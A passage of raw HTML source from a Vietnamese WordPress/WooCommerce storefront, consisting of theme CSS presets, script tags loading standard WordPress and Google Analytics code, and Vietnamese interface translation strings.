linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"b911c88fb8"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"f7c939d9ad","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh 